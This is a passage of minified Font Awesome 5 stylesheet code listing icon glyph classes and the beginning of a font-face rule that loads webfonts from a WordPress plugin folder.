}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.eot);src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.woff2) format("woff2"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.woff) 